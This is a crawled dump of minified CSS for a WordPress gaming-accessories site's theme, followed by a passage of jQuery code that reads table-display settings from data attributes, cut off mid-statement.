nav.woocommerce-pagination ul li span.current{background:none}.woocommerce nav.woocommerce-pagination ul li span.current{color:var(--color-theme)}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{width:100%}.woocommerce .widget_shopping_cart .buttons a:hover,.woocommerce.widget_shopping_cart .buttons a:hover{text-decoration:none}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-top:10px;padding-left:0}.woocommerce .widget_shopping_cart .cart_list li a.remove{left:auto;right:0;font-weight:400}.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.woocommerce.widget_shopping_cart .cart_list li a.remove:hover,.woocommerce a.remove:hover{color:var(--color-black)!important;background:#fff0}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:1px solid var(--color-border-grey);margin-top:15px;padding-top:10px}.woocommerce .widget_shopping_cart .woocommerce-mini-cart__total.total .woocommerce-Price-amount.amount{float:right}.woocommerce .widget_shopping_cart .buttons{display:flex;margin-bottom:0}.woocommerce .widget_shopping_cart .buttons a{margin-bottom:0}.woocommerce .widget_shopping_cart .buttons a:last-child{margin-right:0}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#000}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:11px}.woocommerce-mini-cart:not(.product_list_widget){display:inline-block;font-size:16px;width:44px;height:44px;line-height:44px;cursor:pointer;margin-left:10px;background:var(--color-bg-grey);text-align:center}.woocommerce-mini-cart:not(.product_list_widget) a.cart-toggle-btn{color:var(--color-black)}.woocommerce-mini-cart:not(.product_list_widget):hover{background-color:var(--color-button-hover)}.woocommerce-mini-cart:not(.product_list_widget):hover a.cart-toggle-btn{color:#fff}.shopping-cart{width:auto;position:relative}.shopping-cart .cart-toggle-btn span{display:none;font-size:15px;margin-left:5px}.shopping-cart-product-price .variation{font-weight:300;margin-bottom:10px}.shopping-cart .shopping-cart-content .shopping-cart-product-more{font-size:14px}.shopping-cart-product-price .variation dt,.shopping-cart-product-price .variation dd,.shopping-cart-product-price .variation p{display:inline}.shopping-cart .shopping-cart-count{font-weight:400;background:#f43e3e;color:#fff;font-size:11px;min-width:20px;height:20px;padding:2px;border-radius:15px;position:absolute;right:-10px;text-align:center;top:-3px;z-index:20;line-height:17px}.shopping-cart .shopping-cart-content{cursor:default;line-height:1.75;text-align:left;display:block;opacity:0;position:absolute;width:200px;background:var(--color-body-bg);z-index:10000;min-width:300px;padding:20px;margin-top:0;right:0;min-height:115px;box-shadow:var(--box-shadow);transform:matrix(0,0,0,0,0,0);-ms-transform:matrix(0,0,0,0,0,0);-webkit-transform:matrix(0,0,0,0,0,0)}.shopping-cart:hover .shopping-cart-content{display:block;opacity:1;transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0)}.shopping-cart .shopping-cart-product{border-bottom:1px solid var(--color-border-grey);margin-bottom:10px;padding-bottom:10px}.shopping-cart .shopping-cart-products{margin-bottom:20px}.shopping-cart .shopping-cart-product:last-child{margin-bottom:0}.shopping-cart .shopping-cart-product-image img{width:55px;height:auto}.shopping-cart .shopping-cart-product-image{float:left;margin-right:20px}.shopping-cart .btn{display:block}.shopping-cart .btn.btn-cart{margin-bottom:10px}.shopping-cart-subtotal{display:block;font-size:14px;font-weight:700;margin-bottom:15px;margin-top:-5px}.shopping-cart-subtotal .shopping-cart-subtotal-text{float:left}.shopping-cart-subtotal .shopping-cart-subtotal-value{float:right}.woocommerce a.remove,.shopping-cart-product-remove a.remove{color:red!important;font-size:25px;font-weight:300;line-height:18px;text-decoration:none;float:right;display:block;text-align:center;margin-top:-1px}.shopping-cart-product-remove a.remove{margin-top:2px}.woocommerce a.remove:hover,.shopping-cart-product-remove a.remove:hover{color:#000000!important;background:none}.shopping-cart-product-title a{text-decoration:none;font-size:14px;display:block;margin-bottom:5px;white-space:normal;margin-right:20px}.shopping-cart-product-price{font-size:14px;display:table}.shopping-cart .empty{text-align:center;padding-top:0;padding-bottom:30px;display:block}.shopping-cart .empty-cart-icon-mini{display:table;margin:30px auto 20px}.shopping-cart .empty-cart-icon-mini i.fa{font-size:50px!important}@media only screen and (min-width:768px){.col-md-12 .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:1000%}.col-md-12 .alignwide{margin-left:calc(25% - 25vw);margin-right:calc(25% - 25vw);width:auto;max-width:1000%}.col-md-12 .alignwide img,.col-md-12 .alignfull img{display:block;margin:0 auto;width:100%}.col-md-12 .alignwide iframe,.col-md-12 .alignfull iframe{width:100%}}@media only screen and (max-width:768px){.wp-block-media-text{display:block}.wp-block-media-text figure{margin-bottom:30px!important}.wp-block-media-text .wp-block-media-text__content{padding:0}}p.has-drop-cap:not(:focus):first-letter{font-size:6em;font-weight:400}.wp-block-media-text{margin-bottom:40px}.wp-block-image,.wp-block-embed,.wp-block-gallery{margin-bottom:20px}.wp-block-image figcaption{text-align:center;font-size:14px}.wp-block-cover{margin-bottom:30px}.wp-block-separator{border-top:1px solid var(--color-border-grey);border-bottom:none;max-width:none;margin-top:20px;margin-bottom:20px;margin-left:auto;margin-right:auto;width:20%}.wp-block-separator.is-style-dots{border:none;width:auto}.wp-block-separator.is-style-wide{width:auto}.wp-block-categories{list-style:none;padding-left:0}.wp-block-categories li{list-style:none}.wp-block-latest-posts{list-style:none;padding-left:0}.wp-block-latest-posts:not(.is-grid) li{margin-bottom:16px}.wp-block-latest-posts a{background:var(--color-bg-grey);padding:5px 15px;white-space:nowrap;text-overflow:ellipsis;margin-bottom:0;display:block;overflow:hidden;text-decoration:none}.wp-block-latest-posts time{margin-top:5px;display:block}.wp-block-pullquote{padding:0;margin-top:40px;margin-bottom:40px}.wp-block-pullquote blockquote{margin:0;padding-left:50px}.wp-block-pullquote p{font-size:20px}.wp-block-pullquote cite{font-size:13px;font-weight:700;text-transform:uppercase;text-align:center}.wp-block-pullquote blockquote::before{display:none}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding-left:50px;padding-right:50px;padding-top:50px;padding-bottom:50px;margin-top:40px;margin-bottom:40px}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:36px;line-height:1.3;font-style:normal}.wp-block-quote.is-large::before,.wp-block-quote.is-style-large::before{display:none}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{text-align:left}.wp-block-button{margin-bottom:30px;border-radius:5px}.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.is-style-outline a.wp-block-button__link{background:none!important;border-style:solid!important;border-width:1px!important}.wp-block-button.is-style-outline a.wp-block-button__link:hover{background:var(--color-button-hover)!important;color:#ffffff!important;border:1px solid var(--color-button-hover)!important}.wp-block-button.is-style-outline a.wp-block-button__link:not(.has-text-color){color:var(--color-black)}.wp-block-button.download-button a.wp-block-button__link::before{content:"\f019";margin-right:15px;display:inline-block;font-family:"fontawesome"}.wp-block-button.download-button a.wp-block-button__link{font-size:22px;padding:15px 25px}.wp-block-gallery .blocks-gallery-item figcaption{background:rgb(0 0 0 / .2);padding-top:5px}.wp-block-columns.has-2-columns.has-small-column .wp-block-column:nth-child(n){flex-basis:30%}.wp-block-columns.has-2-columns.has-small-column .wp-block-column:nth-child(2n){flex-basis:70%}.wp-block-column p:last-child{margin-bottom:0}.wp-block-media-text h1,.wp-block-media-text h2,.wp-block-media-text h3,.wp-block-media-text h4,.wp-block-media-text h5{margin-top:0!important}.wp-block-table table{border:1px solid var(--color-border-grey)}.wp-block-table td{border:none}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{margin-bottom:25px}.wp-block-table.aligncenter{width:100%;text-align:left}.wp-block-table.alignleft,.wp-block-table.alignright{width:auto}.wp-block-table tr td{border-color:var(--color-border-grey)}.wp-block-table tr:nth-child(2n+1) td{background:var(--color-bg-grey)}.wp-block-table.is-style-stripes{border:none}.wp-block-table.is-style-stripes table{border:1px solid var(--color-border-grey)}.wp-block-table.is-style-stripes td{border:1px solid var(--color-border-grey)}.inhype-bb-block{overflow:hidden;text-align:center;padding-right:15px;padding-left:15px}.inhype-bb-block img,.inhype-bb-block iframe{max-width:100%;height:auto;margin:0}.inhype-bb-block p{margin:0}.inhype-bb-block.inhype-bb-block-posts_loop_middle{margin-bottom:30px}.inhype-bb-block.inhype-bb-block-below_header{margin-bottom:30px;margin-top:0}.inhype-bb-block.inhype-bb-block-footer{margin-bottom:40px}.inhype-bb-block.inhype-bb-block-above_footer{margin-bottom:50px}.inhype-bb-block.inhype-bb-block-posts_loop_bottom{margin-bottom:30px;padding:0;overflow:visible}.inhype-bb-block.inhype-bb-block-single_post_top{margin-bottom:30px;padding:0}.inhype-bb-block.inhype-bb-block-single_post_bottom{margin-top:30px;padding:0}.inhype-bb-block.inhype-bb-block-inside_header{padding:0}.inhype-bb-block.inhype-bb-block-404{margin-bottom:30px}.blog-enable-images-animations .inhype-post-image-wrapper .inhype-post-image::before,.blog-enable-images-animations .inhype-image-wrapper .inhype-post-image::before{-webkit-mask-image:-webkit-radial-gradient(white,black);content:" ";width:100%;height:100%;display:block;opacity:0;background:#000}.blog-enable-images-animations .inhype-post-image-wrapper:hover .inhype-post-image::before,.blog-enable-images-animations .inhype-image-wrapper:hover .inhype-image::before{opacity:.2}.blog-enable-images-animations .inhype-post-image-wrapper .inhype-post-image,.blog-enable-images-animations .inhype-image-wrapper .inhype-post-image{-webkit-mask-image:-webkit-radial-gradient(white,black)}.blog-enable-images-animations .inhype-post-image-wrapper .inhype-post-image::after,.blog-enable-images-animations .inhype-image-wrapper .inhype-post-image::after{content:" ";width:var(--size-image-folded-corner);height:var(--size-image-folded-corner);display:block;position:absolute;bottom:calc(-1 * var(--size-image-folded-corner));right:calc(-1 * var(--size-image-folded-corner));border-left:var(--size-image-folded-corner) solid var(--color-theme-alt);border-bottom:var(--size-image-folded-corner) solid var(--color-body-bg);box-shadow:7px 7px 7px rgb(0 0 0 / .3)}.blog-enable-images-animations .inhype-post-image-wrapper:hover .inhype-post-image::after,.blog-enable-images-animations .inhype-image-wrapper:hover .inhype-post-image::after{bottom:0!important;right:0!important}.blog-enable-images-animations .sub-menu.sidebar .inhype-post-image-wrapper .inhype-post-image::after,.blog-enable-images-animations .sub-menu.sidebar .inhype-image-wrapper .inhype-post-image::after{border-bottom-color:var(--color-mainmenu-submenu-bg)}[data-aos]{-webkit-mask-image:-webkit-radial-gradient(white,black)}.author-bio[data-aos]{-webkit-mask-image:none}.blog-style-corners-rounded .woocommerce a.button,.blog-style-corners-rounded.woocommerce ul.products li.product a img,.blog-style-corners-rounded.woocommerce table.shop_table,.blog-style-corners-rounded.woocommerce-checkout #payment,.blog-style-corners-rounded.woocommerce .order_details,.blog-style-corners-rounded.woocommerce ul.cart_list li img,.blog-style-corners-rounded.woocommerce ul.product_list_widget li img,.blog-style-corners-rounded.woocommerce .woocommerce-error,.blog-style-corners-rounded.woocommerce .woocommerce-info,.blog-style-corners-rounded.woocommerce .woocommerce-message,.blog-style-corners-rounded.woocommerce-page .woocommerce-error,.blog-style-corners-rounded.woocommerce-page .woocommerce-info,.blog-style-corners-rounded.woocommerce-page .woocommerce-message,.blog-style-corners-rounded.woocommerce ul.products li.product a img,.blog-style-corners-rounded #add_payment_method #payment,.blog-style-corners-rounded .post-password-form,.blog-style-corners-rounded .comment-meta .reply a,.blog-style-corners-rounded .comment-reply-title small a,.blog-style-corners-rounded .pingback .comment-body,.blog-style-corners-rounded .nav>li .sub-menu,.blog-style-corners-rounded .mainmenu-mobile-toggle i,.blog-style-corners-rounded .container-page-item-title,.blog-style-corners-rounded .container-page-item-title.with-bg .col-overlay,.blog-style-corners-rounded .sidebar .widget_tag_cloud .tagcloud a,.blog-style-corners-rounded .sidebar .widget_product_tag_cloud .tagcloud a,.blog-style-corners-rounded .sidebar .widget.widget_inhype_text .inhype-textwidget,.blog-style-corners-rounded .inhype-featured-categories-wrapper .inhype-featured-category,.blog-style-corners-rounded .inhype-post .inhype-post-image-wrapper,.blog-style-corners-rounded .inhype-post .inhype-post-wrapper-inner,.blog-style-corners-rounded .inhype-post .inhype-post-image,.blog-style-corners-rounded .inhype-subscribe-block,.blog-style-corners-rounded .inhype-postline-block,.blog-style-corners-rounded .blog-post-single .format-link .entry-content a:not(.more-link),.blog-style-corners-rounded .blog-post-single .blog-post-thumb,.blog-style-corners-rounded .blog-post-single .blog-post-media,.blog-style-corners-rounded .blog-post-single .blog-post-media.blog-post-media-gallery img,body.blog-style-corners-rounded #catapult-cookie-bar,.blog-style-corners-rounded .wp-block-latest-posts a,.blog-style-corners-rounded .wp-block-image img,.blog-style-corners-rounded .wp-block-gallery img,.blog-style-corners-rounded .wp-block-cover,.blog-style-corners-rounded .wp-block-cover.has-background-dim::before,.blog-style-corners-rounded p.has-background,body.blog-style-corners-rounded .select2-container .select2-choice,body.blog-style-corners-rounded .select2-container--default .select2-selection--single,.blog-style-corners-rounded .comments-area .navigation-paging .nav-previous a,.blog-style-corners-rounded .comments-area .navigation-paging .nav-next a,.blog-style-corners-rounded .arrow-navigation .arrow-btn,.blog-style-corners-rounded .inhype-showcase2-block-wrapper .container-content .row,.blog-style-corners-rounded textarea,.blog-style-corners-rounded .navigation-post,.blog-style-corners-rounded.single-post .post-worthreading-post-wrapper,.blog-style-corners-rounded.single-post .post-worthreading-post-container,.blog-style-corners-rounded .post-review-block,.blog-style-corners-rounded .wp-block-media-text>figure>img,.inhype-post .post-sponsored-badge,.blog-style-corners-rounded header a.search-toggle-btn,.blog-style-corners-rounded header .search-toggle-wrapper .field,.blog-style-corners-rounded .header-menu-bg .header-menu li ul,.blog-style-corners-rounded .single-post .container.container-page-item-title-2column,.blog-style-corners-rounded .woocommerce-mini-cart:not(.product_list_widget),.blog-style-corners-rounded .shopping-cart .shopping-cart-content,.blog-style-corners-rounded .page-item-title-archive .author-bio,.blog-style-corners-rounded header:not([class*="-fullwidth"]) .mainmenu.mainmenu-dark .navbar,.blog-style-corners-rounded .buddypress-wrap form#group-members-search,.blog-style-corners-rounded .buddypress-wrap form.bp-dir-search-form,.blog-style-corners-rounded .buddypress-wrap form.bp-messages-search-form,.blog-style-corners-rounded .buddypress-wrap form[data-bp-search].bp-invites-search-form,.sidebar .widget.widget_inhype_categories .inhype-image-wrapper,.sidebar .widget.widget_inhype_categories .post-categories-bg,.social-icons-wrapper.social-icons-with-bg a{border-radius:5px}.blog-style-corners-rounded .inhype-featured-categories-wrapper .inhype-featured-category .inhype-featured-category-info{border-radius:5px;border-top-left-radius:0;border-top-right-radius:0}.blog-style-corners-rounded.woocommerce span.onsale,.blog-style-corners-rounded.woocommerce ul.products li.product .onsale{border-radius:5px!important}.blog-style-corners-rounded input,.blog-style-corners-rounded input.input-text,.blog-style-corners-rounded select,.blog-style-corners-rounded .btn,.blog-style-corners-rounded .btn:focus,.blog-style-corners-rounded input[type="submit"],.blog-style-corners-rounded.woocommerce #content input.button,.blog-style-corners-rounded.woocommerce #respond input#submit,.blog-style-corners-rounded.woocommerce a.button,.blog-style-corners-rounded.woocommerce button.button,.blog-style-corners-rounded.woocommerce input.button,.blog-style-corners-rounded.woocommerce-page #content input.button,.blog-style-corners-rounded.woocommerce-page #respond input#submit,.blog-style-corners-rounded.woocommerce-page a.button,.blog-style-corners-rounded.woocommerce-page button.button,.blog-style-corners-rounded.woocommerce-page input.button,.blog-style-corners-rounded.woocommerce a.added_to_cart,.blog-style-corners-rounded.woocommerce-page a.added_to_cart,.blog-style-corners-rounded .navigation-paging .nav-post-next a,.blog-style-corners-rounded .page-links,.blog-style-corners-rounded .inhype-featured-categories-wrapper .inhype-featured-category .inhype-featured-category-counter,.blog-style-corners-rounded .post-social-wrapper .post-social,.blog-style-corners-rounded .post-review-block .post-review-criteria-progress,.blog-style-corners-rounded .nav>li sup,body.blog-style-corners-rounded .select2-container .select2-choice,.blog-style-corners-rounded header .header-right .header-center-search-form,.blog-style-corners-rounded .navbar .nav li.mgt-highlight a{border-radius:5px}.blog-style-corners-rounded.single-post .blog-post-single .tags a,.blog-style-corners-rounded .author-bio .author-bio-link,body.blog-style-corners-rounded .owl-theme .owl-dots .owl-dot span,.blog-style-corners-rounded .navigation-post .nav-post-button-title,.blog-style-corners-rounded .post-review-block h4,.blog-style-corners-rounded .navigation-paging .wp-pagenavi,.blog-style-corners-rounded .navigation-paging .nav-post-prev a,.blog-style-corners-rounded .navigation-paging .nav-post-next a,.blog-style-corners-rounded.woocommerce nav.woocommerce-pagination ul,.blog-style-corners-rounded .owl-theme .owl-controls .owl-nav div,.inhype-post .post-categories a,.sidebar .widget.widget_inhype_categories .post-categories .post-category{border-radius:30px}.blog-style-corners-rounded .author-bio .author-image,.blog-style-corners-rounded .comment-author img{border-radius:45px}.blog-style-corners-rounded .post-review-block .post-review-rating-total{border-radius:60px}.shortcode-block{margin-left:-15px;margin-right:-15px;margin-bottom:-20px}.shortcode-block .container{width:100%}.shortcode-block .inhype-block-title h3{margin-top:0;font-size:24px}.shortcode-block h1,.shortcode-block h2,.shortcode-block h3,.shortcode-block h4,.shortcode-block h5,.shortcode-block h6{margin-top:0!important}.shortcode-block .inhype-overlay-post.inhype-post .inhype-post-details-inner{margin-left:var(--margin-overlaypost-mobile);margin-right:var(--margin-overlaypost-mobile)}.shortcode-block .inhype-post .post-author,.shortcode-block .inhype-post .post-author+.post-info-dot,.shortcode-block .inhype-post .post-date+.post-info-dot,.shortcode-block .inhype-post .post-read-time{display:none}.shortcode-block .inhype-postsgrid9-block-wrapper .container-content{padding-left:15px;padding-right:15px}.shortcode-block .inhype-postline-block-wrapper .container{padding-left:0;padding-right:0}.shortcode-block .inhype-postsgrid6-block-wrapper .container-content .row{margin-left:0;margin-right:0}.shortcode-block .inhype-postline-block{margin-left:30px;margin-right:30px}.shortcode-block .inhype-postline2-block-wrapper{padding:0;background:none}.shortcode-block .inhype-fullwidthpostsslider-block-wrapper.inhype-block .inhype-block-title{margin-left:0;margin-right:0}.shortcode-block .inhype-fullwidthpostsslider-block-wrapper{margin-left:15px;margin-right:15px}.shortcode-block .inhype-fullwidthpostsslider-block-wrapper .inhype-fullwidthpostsslider-block-pagination{position:relative;width:100%}.shortcode-block .inhype-subscribe-block-container{padding-left:15px;padding-right:15px}.shortcode-block .inhype-featured-category .btn{display:none}.shortcode-block .inhype-postsgrid2-block-wrapper .inhype-post .post-title,.shortcode-block .inhype-postsmasonry2-block-wrapper .inhype-text-post.inhype-text-large-post.inhype-post .post-title,.shortcode-block .inhype-showcase4-block-wrapper .col-md-6:first-child .inhype-post .post-title{font-size:var(--fontsize-post-title-regular)}.shortcode-block .inhype-postsgrid3-block-wrapper .inhype-post .post-title,.shortcode-block .inhype-postsgrid6-block-wrapper .inhype-post .post-title,.shortcode-block .inhype-postsgrid9-block-wrapper .inhype-post .post-title,.shortcode-block .inhype-postline2-block-wrapper .inhype-post .post-title,.shortcode-block .inhype-showcase4-block-wrapper .col-md-6:last-child .inhype-post .post-title,.shortcode-block .inhype-showcase5-block-wrapper .inhype-post .post-title{font-size:var(--fontsize-post-title-small)}.blog-small-page-width .shortcode-block .inhype-showcase5-block-wrapper .col-md-6{padding-left:15px;padding-right:15px}.blog-small-page-width .shortcode-block .inhype-showcase3-block-wrapper .col-md-7,.blog-small-page-width .shortcode-block .inhype-postsmasonry3-block-wrapper .col-md-9{padding-right:15px}.blog-small-page-width .shortcode-block .inhype-featured-categories-wrapper .col-md-3{width:50%}.margin-top{margin-top:30px}.margin-bottom{margin-bottom:30px}.margin-top-large{margin-top:50px}.margin-bottom-large{margin-bottom:50px}.text-color-grey{color:#acacac}.blog-post-media:not(.blog-post-media-gallery),.embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.blog-post-media:not(.blog-post-media-gallery) iframe,.blog-post-media:not(.blog-post-media-gallery) object,.blog-post-media:not(.blog-post-media-gallery) .embed,.embed-container iframe,.embed-container object,.embed-container .embed{position:absolute;top:0;left:0;width:100%;height:100%}.embed-container{margin-bottom:30px}.post-excerpt .embed-container{height:auto;padding-bottom:0}.buddypress-wrap .select-wrap span.select-arrow{display:none}.buddypress-wrap .select-wrap{border:none!important}.buddypress-wrap form#group-members-search button[type="submit"] span,.buddypress-wrap form.bp-dir-search-form button[type="submit"] span,.buddypress-wrap form.bp-messages-search-form button[type="submit"] span,.buddypress-wrap form[data-bp-search].bp-invites-search-form button[type="submit"] span{line-height:1.4}.buddypress-wrap .bp-feedback{padding:15px}.buddypress-wrap .bp-navs li:not(.current) a:focus,.buddypress-wrap .bp-navs li:not(.current) a:hover,.buddypress-wrap .bp-navs li:not(.selected) a:focus,.buddypress-wrap .bp-navs li:not(.selected) a:hover{background-color:var(--color-bg-grey);color:var(--color-black)}.bp-list li .item-avatar{margin-right:3%}.buddypress #header-cover-image{background-color:var(--color-bg-grey)}.bp-list li .item-avatar img.avatar{margin-bottom:20px}.arrow-navigation{display:flex}.arrow-navigation .arrow-left-btn{margin-right:5px}.arrow-navigation .arrow-btn{border:1px solid rgb(255 255 255 / .8);color:#fff;width:22px;height:22px;line-height:18px;text-align:center;flex-grow:0;flex-shrink:0;cursor:pointer}body:not(.logged-in) .lrm-show-if-logged-in{display:none!important}body.logged-in .lrm-show-if-logged-in{display:block!important}.lrm-user-modal-container .input-text,.lrm-user-modal-container input[type="email"],.lrm-user-modal-container input[type="password"],.lrm-user-modal-container input[type="search"],.lrm-user-modal-container input[type="tel"],.lrm-user-modal-container input[type="text"],.lrm-user-modal-container input[type="url"],.lrm-user-modal-container select,.lrm-user-modal-container textarea{background:#fff;border-color:var(--color-border-grey);box-shadow:none!important}.lrm-user-modal-container .lrm-switcher a{background:var(--color-bg-grey);color:var(--color-grey)}.lrm-form a.button,.lrm-form button,.lrm-form button[type="submit"],.lrm-form #buddypress input[type="submit"],.lrm-form input[type="submit"]{background-color:var(--color-theme);font-weight:400;padding:10px 5px}.lrm-form a.button:hover,.lrm-form button:hover,.lrm-form button[type="submit"]:hover,.lrm-form #buddypress input[type="submit"]:hover,.lrm-form input[type="submit"]:hover{background-color:var(--color-button-hover)}.lrm-form .social-login-wrapper .social-login-text{text-align:center;color:var(--color-grey);margin-top:-10px}.lrm-form .social-login-wrapper .nsl-container-buttons{display:inline-block;text-align:center;width:100%;padding-bottom:30px}.lrm-form .social-login-wrapper div.nsl-container-block .nsl-container-buttons a{display:inline-block}.inhype-parallax{background-size:cover;background-position:inherit}body .kirki-customizer-loading-wrapper{background-image:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.gamingaccessories.in/wp-content/litespeed/css/7bc8b7e45fc5325eaed1849e6058ed0a.css?ver=f420f
body_size: 736
content:
header .col-md-12{height:99px}.navbar .nav>li{padding-top:10px;padding-bottom:10px}.nav>li>.sub-menu{margin-top:10px}.header-menu li a,.header-menu .menu-top-menu-container-toggle{padding-top:10px;padding-bottom:10px}.header-menu .menu-top-menu-container-toggle+div[class*="-container"]{top:calc(10px + 10px + 15px)}.inhype-post .post-date,.inhype-post .post-date+.post-info-dot,.sidebar .widget .post-date,.sidebar .widget .post-date+.post-info-dot{display:none}header .logo-link img{width:164px}.inhype-blog-posts-slider .inhype-post{height:420px}.inhype-blog-posts-slider{max-height:420px}@media (min-width:1024px){body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable .container-page-item-title.with-bg .page-item-title-single,body.page.blog-post-header-with-bg.blog-post-transparent-header-enable .container-page-item-title.with-bg .page-item-title-single{padding-top:219px}}.inhype-post .inhype-post-image-wrapper{padding-bottom:64.8648%}.inhype-subscribe-block{background-image:url(https://www.gamingaccessories.in/wp-content/uploads/2020/12/Simple-Technology-Blog-Banner-1-1-1-1-1-1.png);background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:fixed}.inhype-subscribe-block{background-color:#f60}@media (max-width:991px){.header-menu-bg{display:none}}.headers-font,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.blog-post .format-quote .entry-content,blockquote,.sidebar .widget .post-title,.author-bio strong,.navigation-post .nav-post-name,.sidebar .widgettitle,.post-worthreading-post-container .post-worthreading-post-title,.post-worthreading-post-wrapper .post-worthreading-post-button,.page-item-title-archive .page-description,.sidebar .widget.widget_inhype_categories,.sidebar .widget.widget_nav_menu li,.widget_recent_entries li a,.widget_recent_comments li a,.widget_archive li a,.widget_rss li a{font-family:'Nunito Sans';font-weight:800}body{font-family:'Open Sans';font-size:15px}.additional-font,.btn,input[type="submit"],.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.wp-block-button a.wp-block-button__link,.header-menu li.menu-item>a,.header-menu .topmenu-custom-content,.mainmenu li.menu-item>a,.footer-menu,.inhype-post .post-categories,.sidebar .widget .post-categories,.blog-post .post-categories,.inhype-blog-posts-slider .inhype-post-details .inhype-post-info,.post-subtitle-container,.sidebar .widget .post-date,.sidebar .widget .post-author,.inhype-post .post-author,.inhype-post .post-date,.inhype-post .post-details-bottom,.inhype-post .post-read-time,.blog-post .tags,.navigation-post .nav-post-title,.comment-metadata .date,header .header-blog-info,.inhype-subscribe-block h6,.header-topline-wrapper .header-topline,.navigation-post .nav-post-button-title,.sidebar .widget.widget_inhype_social_icons .social-icons-wrapper{font-family:'Nunito';font-weight:700}:root{--color-body-bg:#ffffff;--color-body-text:#333333;--color-theme:#2568ef;--color-theme-alt:#ff6600;--color-button:#34d88b;--color-button-hover:#48494b;--color-mainmenu-dark-bg:#121212;--color-mainmenu-dark-bg-grad:#121212;--color-mainmenu-link:#000000;--color-mainmenu-link-hover:#2568ef;--color-mainmenu-submenu-bg:#FFFFFF;--color-mainmenu-submenu-link:#000000;--color-mainmenu-submenu-link-hover:#2568ef;--color-bg-topmenu:#FFFFFF;--color-bg-topmenu-dark-bg:#121212;--color-bg-footer:#FFFFFF;--color-bg-footer-dark:#13181C;--color-reading-progress-bar:#e61e61}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.gamingaccessories.in/wp-content/litespeed/js/b1d7c0a746ee62274d72c9d26bb279b6.js?ver=fe4e4
body_size: 3235
content:
jQuery(document).ready(function($){var table_data_a=[];var comma_separated_numbers_regex=/^(\s*(\d+\s*,\s*)+\d+\s*|\s*\d+\s*)$/;var hex_rgb_regex=/^#(?:[0-9a-fA-F]{3}){1,2}$/;$(".dalt-table").each(function(index){var table_obj=new Object;table_obj.id=$(this).attr("id");table_obj.enable_sorting=$(this).data("enable-sorting");table_obj.enable_manual_sorting=$(this).data("enable-manual-sorting");table_obj.show_position=$(this).data("show-position");table_obj.position_side=$(this).data("position-side");table_obj.position_label=$(this).data("position-label");table_obj.number_format=$(this).data("number-format");table_obj.order_desc_asc_1=$(this).data("order-desc-asc-1");table_obj.order_by_1=$(this).data("order-by-1");table_obj.order_data_type_1=$(this).data("order-data-type-1");table_obj.order_date_format_1=$(this).data("order-date-format-1");table_obj.order_desc_asc_2=$(this).data("order-desc-asc-2");table_obj.order_by_2=$(this).data("order-by-2");table_obj.order_data_type_2=$(this).data("order-data-type-2");table_obj.order_date_format_2=$(this).data("order-date-format-2");table_obj.order_desc_asc_3=$(this).data("order-desc-asc-3");table_obj.order_by_3=$(this).data("order-by-3");table_obj.order_data_type_3=$(this).data("order-data-type-3");table_obj.order_date_format_3=$(this).data("order-date-format-3");table_obj.order_desc_asc_4=$(this).data("order-desc-asc-4");table_obj.order_by_4=$(this).data("order-by-4");table_obj.order_data_type_4=$(this).data("order-data-type-4");table_obj.order_date_format_4=$(this).data("order-date-format-4");table_obj.order_desc_asc_5=$(this).data("order-desc-asc-5");table_obj.order_by_5=$(this).data("order-by-5");table_obj.order_data_type_5=$(this).data("order-data-type-5");table_obj.order_date_format_5=$(this).data("order-date-format-5");table_obj.table_layout=$(this).data("table-layout");table_obj.table_width=$(this).data("table-width");table_obj.table_width_value=$(this).data("table-width-value");table_obj.table_minimum_width=$(this).data("table-minimum-width");table_obj.table_margin_top=$(this).data("table-margin-top");table_obj.table_margin_bottom=$(this).data("table-margin-bottom");table_obj.enable_container=$(this).data("enable-container");table_obj.container_width=$(this).data("container-width");table_obj.container_height=$(this).data("container-height");table_obj.show_header=$(this).data("show-header");table_obj.header_font_size=$(this).data("header-font-size");table_obj.header_font_family=$(this).data("header-font-family");table_obj.header_font_weight=$(this).data("header-font-weight");table_obj.header_font_style=$(this).data("header-font-style");table_obj.header_background_color=$(this).data("header-background-color");table_obj.header_font_color=$(this).data("header-font-color");table_obj.header_link_color=$(this).data("header-link-color");table_obj.header_border_color=$(this).data("header-border-color");table_obj.header_position_alignment=$(this).data("header-position-alignment");table_obj.body_font_size=$(this).data("body-font-size");table_obj.body_font_family=$(this).data("body-font-family");table_obj.body_font_weight=$(this).data("body-font-weight");table_obj.body_font_style=$(this).data("body-font-style");table_obj.even_rows_background_color=$(this).data("even-rows-background-color");table_obj.odd_rows_background_color=$(this).data("odd-rows-background-color");table_obj.even_rows_font_color=$(this).data("even-rows-font-color");table_obj.even_rows_link_color=$(this).data("even-rows-link-color");table_obj.odd_rows_font_color=$(this).data("odd-rows-font-color");table_obj.odd_rows_link_color=$(this).data("odd-rows-link-color");table_obj.rows_border_color=$(this).data("rows-border-color");table_obj.caption_show_caption=$(this).data("caption-show-caption");table_obj.caption_caption_side=$(this).data("caption-caption-side");table_obj.caption_text_align=$(this).data("caption-text-align");table_obj.caption_font_size=